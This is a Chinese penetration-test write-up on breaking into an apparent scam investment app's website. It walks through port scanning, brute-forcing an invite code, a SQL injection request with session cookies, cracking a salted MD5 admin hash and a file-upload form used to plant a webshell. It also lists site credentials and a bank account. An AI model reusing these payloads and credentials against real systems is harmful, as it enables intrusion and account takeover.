信息收集

开局一张图,开干。。。

扫码后跳转至下载地址:

http://ypja7ih8.马赛克.com/index/download

fofa搜索相同源码的站点:

https://fofa.so/result?qbase64=Ym9keT0iL3N0YXRpYy9pbmRleC9qcy9say9vcmRlci5qcyI%3D#will_page

下载APP后抓包分析发现是内嵌H5页面,地址为

xuzbg9ye.马赛克.com

通过对目标进行收集发现

143.**.**.59

21/tcp

open ftp Pure-FTPd

22/tcp

open ssh OpenSSH 7.4 (protocol 2.0)

80/tcp

open http nginx

443/tcp

open ssl/http nginx

ssl-cert: Subject: commonName=xuzbg9ye.马赛克.com

Subject Alternative Name: DNS:xuzbg9ye.马赛克.com

Issuer: commonName=TrustAsia TLS RSA

CA/organizationName=TrustAsia Technologies

888/tcp

open http nginx

8888/tcp open http

Ajenti http control panel

宝塔登录:

路径随机、账号随机、密码随机;无解。。。

http://马赛克:8888/login

业务网站:

https://xuzbg9ye.马赛克.com

账号:172****3891

5db0f064a4991aca512a129f466c5cef

密码:admin888

交易密码:123456

路径:/www/wwwroot/Ufp5VI7W/

容器:nginx/1.16.1

真实IP:143.**.**.59

框架:THINK_VERSION 5.0.2

MySQL:

Host: 127.0.0.1

port: 3306

Database: Ufp5VI7W

使用最新版本thinkphp,暂无漏洞爆出....

想注册一个用户发现注册需要邀请码才行....于是找客服要一下

不给我.... 通过分析发现邀请码为纯数字,但是不知道多少位...

爆破半小时,成功爆破出邀请码,注册成功。。。

充值只能人工转账充值,一看就是买来的号:

户名:南昌墅版建筑工程有限公司

账号:1502206009300351639

开户行:中国工商银行南昌北京西路支行

微信支付链接(已失效)

http://weixin.fxgogogo.com/qrcode?text=weixin%3A//wxpay/bizpayurl%3Fpr%3D8tJpkm

SQL注入漏洞

GET /index/goods/goods/pid/17) and 1=11

union select 1,2,3 --/token/c49fdf30f730ad5e136714dec711d57c.html HTTP/1.1

Host: xuzbg9ye.马赛克.com

Connection: close

Cache-Control: max-age=0

DNT: 1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel

Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122

Safari/537.36

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Language: en,zh-CN;q=0.9,zh;q=0.8

Cookie:

PHPSESSID=dkn955vi0hfds4j2maik1t9166; uid=20234;

upwd=68241f059c4bee37fb468c1f1d6e9452; pid10=1.93304; pid30=1.68603;

pid29=1.55704; pid28=1.93292; pid26=2.785; pid25=208.3204; pid17=208.37;

pid16=47.204; pid13=106.866; pid12=9030.8703; pid9=0.872; pid7=1.24384;

pid6=0.9247; z_lastvisit=%2Findex%2Fgoods%2Fgoods%2Fpid%2F17%29--

Content-Length: 4640

MD5解不开........................ 根据特征在网上买了份源代码....

数据库密码加密方式:

if($result['upwd'] ==

md5($data['password'].$result['utime']))

hashcat破密码,跑了一夜,Binggo 密码出来了

admin/foH1lPzS



后台未发现可以getshell的漏洞,于是审计了下网上买的源码,发现有一处文件上传漏洞

二逼的是,管理员为了安全把这个功能对应的数据库表给删了。。。。

正愁找不到路径呢,然后由于代码走到else逻辑后进行数据库插入因为表不存在导致出现错误异常信息,然后异常因心中包含变量信息,直接在异常信息中找到shell地址,省的去注入了。。。。。。。。。。

构造下上传的表单:

<form class="form-horizontal"

role="form" action="https://xuzbg9ye.马赛克.com/admin/system/homepic.html"

method="post"

enctype="multipart/form-data" >

<input type="file"

class="form-control" name="img"

aria-describedby="basic-addon1">

<input type="submit"

name="submit" class="btn btn-success" value="保存">

</form>

本文迁移自知识星球“火线Zone”